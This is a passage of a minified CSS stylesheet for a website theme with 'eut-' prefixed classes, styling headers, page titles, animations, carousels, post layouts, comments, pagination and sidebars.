i{display:block;font-size:inherit;line-height:inherit}.eut-header-element .eut-purchased-items{font-size:12px;display:inline-block;line-height:20px;margin-right:5px}@media only screen and (max-width:1200px){.eut-hidden-menu-btn a .eut-item{font-size:15px}}.eut-hidden-menu-btn a .eut-item:not(.eut-with-text){width:1.3em}.eut-hidden-menu-btn a .eut-item:not(.eut-with-text) span{left:0;height:.1em;opacity:1;-webkit-transition:all .3s cubic-bezier(.215,.61,.355,1);transition:all .3s cubic-bezier(.215,.61,.355,1);width:100%;position:absolute;top:0;display:block}.eut-hidden-menu-btn a .eut-item span:nth-child(2){top:.4em}.eut-hidden-menu-btn a .eut-item span:nth-child(3){top:.8em}#eut-header:not(.eut-advanced-hidden-menu) .eut-hidden-menu-btn a .eut-item:hover span:nth-child(1){-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}#eut-header:not(.eut-advanced-hidden-menu) .eut-hidden-menu-btn a .eut-item:hover span:nth-child(3){-webkit-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%)}.eut-header-responsive-elements{display:none}.eut-header-responsive-elements{margin-bottom:3.077em}.eut-header-responsive-elements ul{margin:0;display:block;list-style:none}.eut-header-responsive-element{height:25px;line-height:25px;float:left;font-size:0}.eut-header-responsive-element>a{display:inline-block;padding:0 10px;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-header-responsive-element .eut-item{line-height:inherit;display:inline-block;vertical-align:middle}.eut-header-responsive-element .eut-item i{display:block;font-size:18px}.eut-page-title,#eut-feature-section{position:relative;overflow:hidden;z-index:5;clear:both;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.eut-page-title .eut-title>span:empty{display:none}.eut-page-title .eut-content,#eut-feature-section .eut-content{opacity:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.eut-page-title .eut-content.show,#eut-feature-section .eut-content.show{opacity:1}.eut-page-title .eut-wrapper,#eut-feature-section .eut-wrapper{display:table;width:100%;position:relative;z-index:5}.eut-page-title .eut-content,#eut-feature-section .eut-content{display:table-cell;width:100%}.eut-page-title .eut-subheading,.eut-page-title .eut-title,.eut-page-title .eut-description,#eut-feature-section .eut-subheading,#eut-feature-section .eut-title,#eut-feature-section .eut-description{display:block;position:relative}.eut-page-title .eut-title,#eut-feature-section .eut-title,#eut-feature-section .eut-subheading,.eut-page-title .eut-subheading{margin-bottom:18px}.eut-page-title .eut-title:last-child,#eut-feature-section .eut-title:last-child{margin-bottom:0}.eut-page-title .eut-description,#eut-feature-section .eut-description{margin-bottom:18px}.eut-page-title .eut-description:last-child,#eut-feature-section .eut-description:last-child{margin-bottom:0}.eut-page-title .eut-subheading,.eut-page-title .eut-description,#eut-feature-section .eut-subheading,#eut-feature-section .eut-description{z-index:10}.eut-page-title .eut-subheading.eut-text-light,.eut-page-title .eut-title.eut-text-light,.eut-page-title .eut-description.eut-text-light,#eut-feature-section .eut-subheading.eut-text-light,#eut-feature-section .eut-title.eut-text-light,#eut-feature-section .eut-description.eut-text-light{color:#fff}.eut-page-title .eut-subheading.eut-text-dark,.eut-page-title .eut-title.eut-text-dark,.eut-page-title .eut-description.eut-text-dark,#eut-feature-section .eut-subheading.eut-text-dark,#eut-feature-section .eut-title.eut-text-dark,#eut-feature-section .eut-description.eut-text-dark{color:#000}.eut-page-title.eut-fullscreen .eut-wrapper,#eut-feature-section.eut-fullscreen .eut-wrapper{height:100vh}body.eut-open-safebutton-area #eut-feature-section .eut-parallax-wrapper{position:relative !important}.eut-page-title.eut-small-height,#eut-feature-section.eut-small-height,.eut-page-title.eut-small-height .eut-wrapper,#eut-feature-section.eut-small-height .eut-wrapper{height:350px}.eut-page-title.eut-medium-height,#eut-feature-section.eut-medium-height,.eut-page-title.eut-medium-height .eut-wrapper,#eut-feature-section.eut-medium-height .eut-wrapper{height:500px}.eut-page-title.eut-large-height,#eut-feature-section.eut-large-height,.eut-page-title.eut-large-height .eut-wrapper,#eut-feature-section.eut-large-height .eut-wrapper{height:700px}@media only screen and (max-width:1200px){.eut-page-title.eut-medium-height,#eut-feature-section.eut-medium-height,.eut-page-title.eut-medium-height .eut-wrapper,#eut-feature-section.eut-medium-height .eut-wrapper{height:400px}.eut-page-title.eut-large-height,#eut-feature-section.eut-large-height,.eut-page-title.eut-large-height .eut-wrapper,#eut-feature-section.eut-large-height .eut-wrapper{height:500px}}@media only screen and (max-width:1023px){.eut-page-title.eut-medium-height,#eut-feature-section.eut-medium-height,.eut-page-title.eut-medium-height .eut-wrapper,#eut-feature-section.eut-medium-height .eut-wrapper{height:350px}.eut-page-title.eut-large-height,#eut-feature-section.eut-large-height,.eut-page-title.eut-large-height .eut-wrapper,#eut-feature-section.eut-large-height .eut-wrapper{height:450px}}@media only screen and (max-width:767px){.eut-page-title.eut-small-height,#eut-feature-section.eut-small-height,.eut-page-title.eut-small-height .eut-wrapper,#eut-feature-section.eut-small-height .eut-wrapper{height:250px}.eut-page-title.eut-medium-height,#eut-feature-section.eut-medium-height,.eut-page-title.eut-medium-height .eut-wrapper,#eut-feature-section.eut-medium-height .eut-wrapper{height:300px}.eut-page-title.eut-large-height,#eut-feature-section.eut-large-height,.eut-page-title.eut-large-height .eut-wrapper,#eut-feature-section.eut-large-height .eut-wrapper{height:350px}}.eut-content.eut-align-left-center,.eut-content.eut-align-center-center,.eut-content.eut-align-right-center{vertical-align:middle}.eut-content.eut-align-left-top,.eut-content.eut-align-center-top,.eut-content.eut-align-right-top{vertical-align:top;padding-top:5%}.eut-content.eut-align-left-bottom,.eut-content.eut-align-center-bottom,.eut-content.eut-align-right-bottom{vertical-align:bottom;padding-bottom:5%}.eut-content.eut-align-left-center,.eut-content.eut-align-left-top,.eut-content.eut-align-left-bottom{text-align:left}.eut-content.eut-align-right-center,.eut-content.eut-align-right-top,.eut-content.eut-align-right-bottom{text-align:right}.eut-content.eut-align-center-center,.eut-content.eut-align-center-top,.eut-content.eut-align-center-bottom{text-align:center}.eut-title-content-wrapper:not(.eut-bg-none){display:inline-block;vertical-align:middle;padding:4% 5%;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.2);-moz-box-shadow:0 1px 2px rgba(0,0,0,.2);box-shadow:0 1px 2px rgba(0,0,0,.2)}.eut-page-title .eut-fullwidth .eut-container,#eut-feature-section .eut-fullwidth .eut-container{padding-left:5%;padding-right:5%}.eut-page-title .eut-title-content-wrapper,#eut-feature-section .eut-title-content-wrapper{display:inline-block;vertical-align:middle;position:relative}.eut-page-title .eut-title-content-wrapper.eut-content-small,#eut-feature-section .eut-title-content-wrapper.eut-content-small{max-width:400px}.eut-page-title .eut-title-content-wrapper.eut-content-medium,#eut-feature-section .eut-title-content-wrapper.eut-content-medium{max-width:700px}.eut-page-title .eut-title-content-wrapper.eut-content-large,#eut-feature-section .eut-title-content-wrapper.eut-content-large{max-width:1170px}.eut-boxed .eut-page-title .eut-title-content-wrapper.eut-content-large,.eut-boxed #eut-feature-section .eut-title-content-wrapper.eut-content-large{max-width:900px}@media only screen and (max-width:767px){.eut-page-title .eut-title-content-wrapper.eut-content-small,.eut-page-title .eut-title-content-wrapper.eut-content-medium,#eut-feature-section .eut-title-content-wrapper.eut-content-small,#eut-feature-section .eut-title-content-wrapper.eut-content-medium{width:100%;max-width:none}}#eut-feature-section .eut-button-wrapper{margin-top:27px}.eut-graphic{margin-bottom:40px;display:inline-block;vertical-align:top}.eut-circle-graphic .eut-graphic img{-webkit-border-radius:50%;border-radius:50%}.eut-content .eut-graphic img{max-height:150px;width:auto;display:block;position:relative}.eut-title-content-wrapper:not(.eut-bg-none),.eut-page-title .eut-title-content-wrapper.eut-bg-none .eut-graphic,#eut-feature-section .eut-title-content-wrapper.eut-bg-none .eut-graphic,.eut-page-title .eut-title-content-wrapper.eut-bg-none .eut-subheading,#eut-feature-section .eut-title-content-wrapper.eut-bg-none .eut-subheading,.eut-page-title .eut-title-content-wrapper.eut-bg-none .eut-title,#eut-feature-section .eut-title-content-wrapper.eut-bg-none .eut-title,.eut-page-title .eut-title-content-wrapper.eut-bg-none .eut-description,.eut-page-title .eut-title-content-wrapper.eut-bg-none .eut-title-meta-content,.eut-page-title .eut-title-content-wrapper.eut-bg-none .eut-title-meta,#eut-feature-section .eut-title-content-wrapper.eut-bg-none .eut-title-meta,#eut-feature-section .eut-title-content-wrapper.eut-bg-none .eut-description,.eut-page-title .eut-title-content-wrapper.eut-bg-none .eut-btn,#eut-feature-section .eut-title-content-wrapper.eut-bg-none .eut-btn,#eut-feature-section #eut-goto-section-wrapper{opacity:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-animation-duration:.5s;-moz-animation-duration:.5s;-o-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out}.eut-page-title .eut-content[data-animation=none] .eut-graphic,#eut-feature-section .eut-content[data-animation=none] .eut-graphic,.eut-page-title .eut-content[data-animation=none] .eut-subheading,#eut-feature-section .eut-content[data-animation=none] .eut-subheading,.eut-page-title .eut-content[data-animation=none] .eut-title-meta-content,.eut-page-title .eut-content[data-animation=none] .eut-title,#eut-feature-section .eut-content[data-animation=none] .eut-title,.eut-page-title .eut-content[data-animation=none] .eut-description,#eut-post-title .eut-content[data-animation=none] .eut-title-meta,#eut-feature-section .eut-content[data-animation=none] .eut-description,.eut-page-title .eut-content[data-animation=none] .eut-btn,#eut-feature-section .eut-content[data-animation=none] .eut-btn,#eut-feature-section .eut-content[data-animation=none] #eut-goto-section-wrapper{opacity:1}html.ie9 .eut-title-content-wrapper:not(.eut-bg-none),html.ie9 .eut-page-title .eut-graphic,html.ie9 #eut-feature-section .eut-graphic,html.ie9 .eut-page-title .eut-subheading,html.ie9 #eut-feature-section .eut-subheading,html.ie9 .eut-page-title .eut-title-meta-content,html.ie9 .eut-page-title .eut-title,html.ie9 #eut-feature-section .eut-title,html.ie9 .eut-page-title .eut-description,html.ie9 #eut-post-title .eut-title-meta,html.ie9 #eut-feature-section .eut-description,html.ie9 .eut-page-title .eut-btn,html.ie9 #eut-feature-section .eut-btn{opacity:1}@-webkit-keyframes content_fade_in{0%{opacity:0}100%{opacity:1}}@-moz-keyframes content_fade_in{0%{opacity:0}100%{opacity:1}}@-o-keyframes content_fade_in{0%{opacity:0}100%{opacity:1}}@keyframes content_fade_in{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes content_fade_up{0%{opacity:0;-webkit-transform:translateY(100px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes content_fade_up{0%{opacity:0;-moz-transform:translateY(100px)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes content_fade_up{0%{opacity:0;-o-transform:translateY(100px)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes content_fade_up{0%{opacity:0;transform:translateY(100px)}100%{opacity:1;transform:translateY(0)}}@-webkit-keyframes content_fade_down{0%{opacity:0;-webkit-transform:translateY(-100px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes content_fade_down{0%{opacity:0;-moz-transform:translateY(-100px)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes content_fade_down{0%{opacity:0;-o-transform:translateY(-100px)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes content_fade_down{0%{opacity:0;transform:translateY(-100px)}100%{opacity:1;transform:translateY(0)}}@-webkit-keyframes content_fade_left{0%{opacity:0;-webkit-transform:translateX(-100px)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes content_fade_left{0%{opacity:0;-moz-transform:translateX(-100px)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes content_fade_left{0%{opacity:0;-o-transform:translateX(-100px)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes content_fade_left{0%{opacity:0;transform:translateX(-100px)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes content_fade_right{0%{opacity:0;-webkit-transform:translateX(100px)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes content_fade_right{0%{opacity:0;-moz-transform:translateX(100px)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes content_fade_right{0%{opacity:0;-o-transform:translateX(100px)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes content_fade_right{0%{opacity:0;transform:translateX(100px)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes content_zoom_in{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:1}}@keyframes content_zoom_in{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:1}}@-webkit-keyframes content_zoom_out{from{opacity:0;-webkit-transform:scale3d(1.6,1.6,1.6);transform:scale3d(1.6,1.6,1.6)}100%{opacity:1}}@keyframes content_zoom_out{from{opacity:0;-webkit-transform:scale3d(1.6,1.6,1.6);transform:scale3d(1.6,1.6,1.6)}100%{opacity:1}}.eut-title-content-wrapper:not(.eut-bg-none).eut-animate-fade-in,.eut-page-title .eut-animate-fade-in,#eut-feature-section .eut-animate-fade-in{-webkit-animation-name:content_fade_in;-moz-animation-name:content_fade_in;-o-animation-name:content_fade_in;animation-name:content_fade_in}.eut-title-content-wrapper:not(.eut-bg-none).eut-animate-fade-in-up,.eut-page-title .eut-animate-fade-in-up,#eut-feature-section .eut-animate-fade-in-up{-webkit-animation-name:content_fade_up;-moz-animation-name:content_fade_up;-o-animation-name:content_fade_up;animation-name:content_fade_up}.eut-title-content-wrapper:not(.eut-bg-none).eut-animate-fade-in-down,.eut-page-title .eut-animate-fade-in-down,#eut-feature-section .eut-animate-fade-in-down{-webkit-animation-name:content_fade_down;-moz-animation-name:content_fade_down;-o-animation-name:content_fade_down;animation-name:content_fade_down}.eut-title-content-wrapper:not(.eut-bg-none).eut-animate-fade-in-left,.eut-page-title .eut-animate-fade-in-left,#eut-feature-section .eut-animate-fade-in-left{-webkit-animation-name:content_fade_left;-moz-animation-name:content_fade_left;-o-animation-name:content_fade_left;animation-name:content_fade_left}.eut-title-content-wrapper:not(.eut-bg-none).eut-animate-fade-in-right,.eut-page-title .eut-animate-fade-in-right,#eut-feature-section .eut-animate-fade-in-right{-webkit-animation-name:content_fade_right;-moz-animation-name:content_fade_right;-o-animation-name:content_fade_right;animation-name:content_fade_right}.eut-title-content-wrapper:not(.eut-bg-none).eut-animate-zoom-in,.eut-page-title .eut-animate-zoom-in,#eut-feature-section .eut-animate-zoom-in{-webkit-animation-name:content_zoom_in;-moz-animation-name:content_zoom_in;-o-animation-name:content_zoom_in;animation-name:content_zoom_in}.eut-title-content-wrapper:not(.eut-bg-none).eut-animate-zoom-out,.eut-page-title .eut-animate-zoom-out,#eut-feature-section .eut-animate-zoom-out{-webkit-animation-name:content_zoom_out;-moz-animation-name:content_zoom_out;-o-animation-name:content_zoom_out;animation-name:content_zoom_out}#eut-feature-section .eut-carousel-buttons div{font-size:24px;cursor:pointer;width:60px;height:60px;line-height:60px;display:inline-block;vertical-align:middle;text-align:center;position:absolute;top:50%;z-index:10;font-size:24px;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.eut-carousel-buttons div i{font-size:inherit;line-height:inherit}#eut-feature-section .eut-carousel-buttons .eut-carousel-prev{left:0}#eut-feature-section .eut-carousel-buttons .eut-carousel-next{right:0}#eut-feature-section .eut-carousel-buttons .eut-carousel-prev{left:-60px}#eut-feature-section .eut-carousel-buttons .eut-carousel-next{right:-60px}#eut-feature-section:hover .eut-carousel-buttons .eut-carousel-prev{left:0}#eut-feature-section:hover .eut-carousel-buttons .eut-carousel-next{right:0}#eut-feature-section .eut-navigation-2 .eut-carousel-buttons div{border:1px solid;opacity:1;-webkit-border-radius:50px;border-radius:50px}#eut-feature-section .eut-navigation-2 .eut-carousel-buttons div:hover{-webkit-transform:translateY(-50%) scale(1.1);-moz-transform:translateY(-50%) scale(1.1);-ms-transform:translateY(-50%) scale(1.1);-o-transform:translateY(-50%) scale(1.1);transform:translateY(-50%) scale(1.1)}#eut-feature-section:hover .eut-navigation-2 .eut-carousel-buttons .eut-carousel-prev{left:15px}#eut-feature-section:hover .eut-navigation-2 .eut-carousel-buttons .eut-carousel-next{right:15px}#eut-feature-section .eut-navigation-3 .eut-carousel-buttons div{width:50px;height:70px;line-height:70px;opacity:1}#eut-feature-section .eut-navigation-3 .eut-carousel-buttons div:hover{width:70px}#eut-feature-section .eut-navigation-3.eut-light .eut-carousel-buttons div,#eut-feature-section .eut-navigation-3.eut-default .eut-carousel-buttons div{color:#000;background-color:#fff}#eut-feature-section .eut-navigation-3.eut-dark .eut-carousel-buttons div{color:#fff;background-color:#000}.single-post #eut-content:not(.eut-right-sidebar):not(.eut-left-sidebar) #eut-single-content .eut-container{padding-left:5%;padding-right:5%}.single-post #eut-content:not(.eut-right-sidebar):not(.eut-left-sidebar) #eut-single-content img.aligncenter{margin-left:-18%;width:calc(100% + 36%);max-width:initial}.eut-single-wrapper{position:relative;z-index:5}.eut-single-wrapper:before,.eut-single-wrapper:after{display:table;content:" "}.eut-single-wrapper:after{clear:both}#eut-post-title .eut-title-meta,#eut-feature-section .eut-title-meta{display:block}#eut-post-title .eut-post-meta li,#eut-feature-section .eut-post-meta li{opacity:1}#eut-post-title .eut-title-categories{margin-bottom:8px}#eut-post-title .eut-categories,#eut-feature-section .eut-categories{margin:0;list-style:none}#eut-post-title .eut-categories li,#eut-feature-section .eut-categories li{display:inline-block}#eut-post-title .eut-categories li a,#eut-feature-section .eut-categories li a{color:inherit}#eut-post-title .eut-content.eut-align-center-center .eut-categories li,#eut-post-title .eut-content.eut-align-center-top .eut-categories li,#eut-post-title .eut-content.eut-align-center-bottom .eut-categories li,#eut-feature-section .eut-content.eut-align-center-center .eut-categories li,#eut-feature-section .eut-content.eut-align-center-top .eut-categories li,#eut-feature-section .eut-content.eut-align-center-bottom .eut-categories li{padding:0 8px}#eut-post-title .eut-content.eut-align-left-center .eut-categories li,#eut-post-title .eut-content.eut-align-left-top .eut-categories li,#eut-post-title .eut-content.eut-align-left-bottom .eut-categories li,#eut-feature-section .eut-content.eut-align-left-center .eut-categories li,#eut-feature-section .eut-content.eut-align-left-top .eut-categories li,#eut-feature-section .eut-content.eut-align-left-bottom .eut-categories li{padding-right:16px}#eut-post-title .eut-content.eut-align-right-center .eut-categories li,#eut-post-title .eut-content.eut-align-right-top .eut-categories li,#eut-post-title .eut-content.eut-align-right-bottom .eut-categories li,#eut-feature-section .eut-content.eut-align-right-center .eut-categories li,#eut-feature-section .eut-content.eut-align-right-top .eut-categories li,#eut-feature-section .eut-content.eut-align-right-bottom .eut-categories li{padding-left:16px}.eut-post-title-wrapper .eut-single-simple-title{margin-bottom:0;line-height:1.4em}.eut-post-title-wrapper .eut-post-meta{margin-bottom:0}#eut-single-media{margin-bottom:60px}#eut-single-media.eut-portfolio-media{margin-bottom:0}#eut-single-media.eut-portfolio-media video{width:100%}#eut-single-media.eut-fullwidth img{width:100%;opacity:0;display:block}#eut-single-media:not(.eut-fullwidth) img{margin-left:auto;margin-right:auto}#eut-single-media .eut-gallery{margin:0;list-style:none}#eut-single-media .eut-gallery.eut-vertical-gallery li{margin-bottom:10px}#eut-single-media .eut-gallery.eut-vertical-gallery li:last-child{margin-bottom:0}ul.eut-post-gallery{overflow:hidden;margin:0 -15px -30px;list-style:none}.eut-fullwidth ul.eut-post-gallery{margin:0 0 -30px;padding:0 15px}ul.eut-post-gallery:before,ul.eut-post-gallery:after{display:table;content:" "}ul.eut-post-gallery:after{clear:both}ul.eut-post-gallery li{float:left;padding:0 15px;margin-bottom:30px;width:33.33333333%}@media only screen and (max-width:1023px){ul.eut-post-gallery li{float:none;padding:0;margin-bottom:30px;width:100%;clear:both}}ul.eut-post-gallery li a{display:block}ul.eut-post-gallery li{opacity:1;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;-ms-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}ul.eut-post-gallery li.hover{opacity:.7}ul.eut-post-gallery.eut-vertical-style{margin:0;list-style:none}.eut-fullwidth ul.eut-post-gallery.eut-vertical-style{padding:0 30px}ul.eut-post-gallery.eut-vertical-style li{float:left;padding:0;width:100%}ul.eut-post-gallery.eut-vertical-style li:last-child{margin-bottom:0}.eut-single-post-tags ul{list-style:none;margin:0;text-align:center}.eut-single-post-tags ul li{margin-right:14px;display:inline-block;border-color:inherit}.eut-single-post-tags ul li:last-child{margin-right:0}.eut-single-post-tags ul li a{padding:8px 20px;background-color:#f7f7f7;-webkit-border-radius:6px;border-radius:6px;line-height:1.636em;border-color:inherit;display:block;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-single-post-tags ul li a:hover{background-color:#1c1f21;border-color:#1c1f21;color:#fff}#eut-about-author{text-align:center}#eut-about-author .eut-author-image img{margin:0 auto}img.avatar{-webkit-border-radius:100%;border-radius:100%}#eut-about-author .eut-author-info .eut-title{text-transform:capitalize;margin-top:24px}#eut-about-author p{max-width:570px;margin-left:auto;margin-right:auto}#eut-about-author .eut-author-read-more{-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}#eut-comments .eut-container{border-top:1px solid}#eut-comments .eut-comments-list{padding:0 100px}@media only screen and (max-width:767px){#eut-comments .eut-comments-list{padding:0}}#eut-comments .eut-comment-nav li{display:inline-block;vertical-align:top;padding-bottom:0;margin-bottom:0;margin-left:1.154em}#eut-comments .eut-comment-nav li a{color:inherit;opacity:.3;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}#eut-comments .eut-comment-nav li a:hover{opacity:1}#eut-comments .eut-comment-text{margin-bottom:18px}#eut-comments .eut-comment-text p{font-size:14px;line-height:24px}#eut-comments ul{margin:0;list-style:none}#eut-comments ul li{margin-bottom:2.5rem;padding-bottom:2.5rem}#eut-comments ul.children li{margin-left:2.5rem;margin-top:2.5rem;padding-top:2.5rem}#eut-comments ul li:last-child{margin-bottom:0;padding-bottom:0}.eut-comment-item{border-bottom:1px solid}.children .eut-comment-item{border-top:1px solid;border-bottom:none}.eut-comment-item:last-child{border-bottom:none}#eut-comments .eut-comment-header{display:table;width:100%;margin-bottom:15px}#eut-comments .eut-author-image{display:table-cell;width:50px;vertical-align:middle}#eut-comments .eut-author-image img{display:block;max-width:50px}#eut-comments .eut-comment-title{display:table-cell;vertical-align:middle;padding-left:20px}#eut-comments .eut-comment-date{line-height:1em;float:left;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}#eut-comments .eut-comment-date:hover{opacity:1}#eut-comments .eut-author{line-height:1.2em;margin-bottom:12px;display:block}#eut-comments .eut-comment-content{padding-left:70px}#eut-comments .eut-reply-edit a{-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}#eut-comments .eut-comment-reply+.eut-comment-edit{margin-left:1.154em}#eut-comments .comment+#respond{margin-top:30px}#eut-comment-form{background-color:#f7f7f7}#eut-comment-form textarea,#eut-comment-form input[type=text]{background-color:#fff}#eut-comment-form .eut-form-input.eut-half-size{width:50%;float:left}#respond{padding:0 100px}#eut-comment-form .comment-form{margin:0 -12px}#eut-comment-form .eut-form-textarea,#eut-comment-form .eut-form-input{padding:0 12px}#eut-comment-form p.form-submit{margin-bottom:0}#eut-comment-form #eut-comment-submit-button{margin-top:40px}@media only screen and (max-width:767px){#respond{padding:0}#eut-comment-form .eut-form-input.eut-half-size{width:100%;float:none}}#reply-title{line-height:1.2;margin-bottom:30px}#eut-comment-form .logged-in-as{margin-top:-24px;margin-bottom:30px}#disqus_thread{margin-left:auto;margin-right:auto;max-width:1170px;padding:15px}#eut-related-post .eut-related-title{margin-bottom:30px}#eut-related-post .eut-related-title .eut-description{margin-bottom:6px}#eut-related-post .eut-related-title .eut-title{margin-bottom:0}.eut-related .eut-related-title{margin-bottom:30px;line-height:1.4em}.eut-related article{margin-bottom:30px}.eut-social-bar .eut-socials-bar-title{margin-bottom:30px;line-height:1.2em}.eut-social-bar .eut-bar-socials{list-style:none;margin:0;display:inline-block;vertical-align:top}.eut-social-bar .eut-bar-socials li{display:inline-block;vertical-align:middle;margin:0 8px}.eut-social-bar .eut-bar-socials li a{display:block;width:50px;height:50px;line-height:50px;border:2px solid;text-align:center;-webkit-border-radius:50px;border-radius:50px;font-size:20px}.eut-post-bar-item:before,.eut-post-bar-item:after{display:table;content:" "}.eut-post-bar-item:after{clear:both}.eut-navigation-bar{border-top:1px solid;border-bottom:1px solid}.eut-navigation-bar .eut-arrow{display:inline-block;vertical-align:middle;text-align:center;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-navigation-bar .eut-prev .eut-arrow{margin-right:5px}.eut-navigation-bar .eut-next .eut-arrow{margin-left:5px}@media only screen and (min-width:768px){.eut-navigation-bar .eut-prev:hover .eut-arrow{-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);-ms-transform:translateX(-10px);-o-transform:translateX(-10px);transform:translateX(-10px)}.eut-navigation-bar .eut-next:hover .eut-arrow{-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-ms-transform:translateX(10px);-o-transform:translateX(10px);transform:translateX(10px)}}.eut-navigation-bar .eut-title{display:inline-block;vertical-align:middle;margin-bottom:0;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;max-width:70%;max-width:calc(100% - 40px)}.eut-navigation-bar a{display:inline-block;vertical-align:middle}.eut-navigation-bar .eut-nav-item{width:25%}.eut-navigation-bar .eut-prev{float:left;text-align:left}.eut-navigation-bar .eut-next{float:right;text-align:right}@media only screen and (max-width:767px){.eut-navigation-bar .eut-title{display:none}.eut-navigation-bar .eut-nav-item{padding:5px;width:35px}.eut-navigation-bar .eut-arrow{margin:0;text-align:center}}.eut-navigation-bar .eut-backlink{font-size:20px;width:3em;height:3em;position:absolute;top:50%;left:50%;margin-left:-1.5em;margin-top:-1.5em}.eut-navigation-bar .eut-backlink-icon{position:relative;width:.4em;height:.4em;display:block;transition:all .25s cubic-bezier(.12,.75,.4,1);-webkit-transition:all .25s cubic-bezier(.12,.75,.4,1);left:1.05em;top:1.05em;background-color:#888;box-shadow:.5em 0 #888,0 .5em #888,.5em .5em #888}.eut-navigation-bar .eut-backlink:hover .eut-backlink-icon{left:.9em;top:.9em;box-shadow:.8em 0 #888,0 .8em #888,.8em .8em #888}.eut-pagination{margin-top:2.5rem}.eut-pagination ul{list-style:none;margin:0;text-align:center}.eut-pagination ul li{display:inline-block;vertical-align:top;margin:0 4px;text-align:center}.eut-pagination ul li>span,.eut-pagination ul li a{display:block;color:inherit;border:1px solid;width:40px;height:40px;line-height:38px;-webkit-border-radius:100px;border-radius:100px;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-pagination ul li a{opacity:.3}.eut-pagination li .current a,.eut-pagination li a:hover{opacity:1}.eut-pagination ul li i{font-size:18px;line-height:inherit}.eut-breadcrumbs{border-top:1px solid;border-bottom:1px solid;position:relative;z-index:5}.eut-breadcrumbs.eut-fullwidth{padding:0 20px}.eut-breadcrumbs ul{list-style:none;margin:0}.eut-breadcrumbs ul li{display:inline-block}.eut-breadcrumbs ul li a:hover{text-decoration:underline}#eut-content.eut-left-sidebar,#eut-content.eut-right-sidebar{overflow:hidden}#eut-content.eut-left-sidebar .eut-content-wrapper,#eut-content.eut-right-sidebar .eut-content-wrapper{max-width:1220px;margin-right:auto;margin-left:auto;position:relative}@media only screen and (min-width:1201px) and (max-width:1400px){body:not(.eut-boxed).single-post #eut-theme-wrapper:not(.eut-header-side) #eut-content.eut-left-sidebar .eut-content-wrapper,body:not(.eut-boxed).single-post #eut-theme-wrapper:not(.eut-header-side) #eut-content.eut-right-sidebar .eut-content-wrapper{padding-left:100px;padding-right:100px}}#eut-content.eut-right-sidebar .eut-content-wrapper:before,#eut-content.eut-right-sidebar .eut-content-wrapper:after,#eut-content.eut-left-sidebar .eut-content-wrapper:before,#eut-content.eut-left-sidebar .eut-content-wrapper:after{display:table;content:" "}#eut-content.eut-right-sidebar .eut-content-wrapper:after,#eut-content.eut-left-sidebar .eut-content-wrapper:after{clear:both}#eut-content.eut-left-sidebar .eut-container,#eut-content.eut-right-sidebar .eut-container{padding-left:0;padding-right:0;width:100%}#eut-content.eut-left-sidebar #eut-main-content{width:70%;float:right;padding-left:30px}#eut-content.eut-right-sidebar #eut-main-content{width:70%;float:left;padding-right:30px}#eut-sidebar{position:relative;z-index:5}#eut-sidebar.eut-fixed-sidebar{visibility:hidden}#eut-content.eut-left-sidebar #eut-sidebar{width:30%;padding-right:20px;float:left}#eut-content.eut-right-sidebar #eut-sidebar{width:30%;padding-left:20px;float:right}@media only screen and (max-width:1023px){#eut-content.eut-right-sidebar #eut-main-content,#eut-content.eut-left-sidebar #eut-main-content{width:auto;padding-left:0;padding-right:0;float:none}#eut-content.eut-right-sidebar 